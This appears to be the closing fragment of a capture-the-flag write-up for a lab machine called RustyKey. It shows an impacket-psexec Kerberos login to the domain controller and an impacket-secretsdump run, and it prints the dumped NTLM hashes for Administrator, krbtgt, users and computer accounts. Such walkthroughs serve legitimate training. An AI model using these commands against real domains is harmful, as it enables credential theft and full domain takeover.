1 2 3 export KRB5CCNAME=backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache impacket-psexec -k -no-pass 'RUSTYKEY.HTB/backupadmin'@dc.rustykey.htb
hashdump 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 impacket-secretsdump -k -no-pass 'RUSTYKEY.HTB/backupadmin'@dc.rustykey.htb -just-dc-ntlm Administrator:500:aad3b435b51404eeaad3b435b51404ee:f7a351e12f70cc177a1d5bd11b28ac26::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f4ad30fa8d8f2cfa198edd4301e5b0f3::: rustykey.htb\rr.parker:1137:aad3b435b51404eeaad3b435b51404ee:d0c72d839ef72c7d7a2dae53f7948787::: rustykey.htb\mm.turner:1138:aad3b435b51404eeaad3b435b51404ee:7a35add369462886f2b1f380ccec8bca::: rustykey.htb\bb.morgan:1139:aad3b435b51404eeaad3b435b51404ee:44c72edbf1d64dc2ec4d6d8bc24160fc::: rustykey.htb\gg.anderson:1140:aad3b435b51404eeaad3b435b51404ee:93290d859744f8d07db06d5c7d1d4e41::: rustykey.htb\dd.ali:1143:aad3b435b51404eeaad3b435b51404ee:20e03a55dcf0947c174241c0074e972e::: rustykey.htb\ee.reed:1145:aad3b435b51404eeaad3b435b51404ee:4dee0d4ff7717c630559e3c3c3025bbf::: rustykey.htb\nn.marcos:1146:aad3b435b51404eeaad3b435b51404ee:33aa36a7ec02db5f2ec5917ee544c3fa::: rustykey.htb\backupadmin:3601:aad3b435b51404eeaad3b435b51404ee:34ed39bc39d86932b1576f23e66e3451::: DC$ :1000:aad3b435b51404eeaad3b435b51404ee:b266231227e43be890e63468ab168790::: Support-Computer1$ :1103:aad3b435b51404eeaad3b435b51404ee:5014a29553f70626eb1d1d3bff3b79e2::: Support-Computer2$ :1104:aad3b435b51404eeaad3b435b51404ee:613ce90991aaeb5187ea198c629bbf32::: Support-Computer3$ :1105:aad3b435b51404eeaad3b435b51404ee:43c00d56ff9545109c016bbfcbd32bee::: Support-Computer4$ :1106:aad3b435b51404eeaad3b435b51404ee:c52b0a68cb4e24e088164e2e5cf2b98a::: Support-Computer5$ :1107:aad3b435b51404eeaad3b435b51404ee:2f312c564ecde3769f981c5d5b32790a::: Finance-Computer1$ :1118:aad3b435b51404eeaad3b435b51404ee:d6a32714fa6c8b5e3ec89d4002adb495::: Finance-Computer2$ :1119:aad3b435b51404eeaad3b435b51404ee:49c0d9e13319c1cb199bc274ee14b04c::: Finance-Computer3$ :1120:aad3b435b51404eeaad3b435b51404ee:65f129254bea10ac4be71e453f6cabca::: Finance-Computer4$ :1121:aad3b435b51404eeaad3b435b51404ee:ace1db31d6aeb97059bf3efb410df72f::: Finance-Computer5$ :1122:aad3b435b51404eeaad3b435b51404ee:b53f4333805f80406b4513e60ef83457::: IT-Computer1$ :1123:aad3b435b51404eeaad3b435b51404ee:fe60afe8d9826130f0e06cd2958a8a61::: IT-Computer2$ :1124:aad3b435b51404eeaad3b435b51404ee:73d844e19c8df244c812d4be1ebcff80::: IT-Computer3$ :1125:aad3b435b51404eeaad3b435b51404ee:b52b582f02f8c0cd6320cd5eab36d9c6::: IT-Computer4$ :1126:aad3b435b51404eeaad3b435b51404ee:763f9ea340ccd5571c1ffabf88cac686::: IT-Computer5$ :1127:aad3b435b51404eeaad3b435b51404ee:1679431d1c52638688b4f1321da14045:::
参考资料
Last updated: 2025-11-15 09:33:48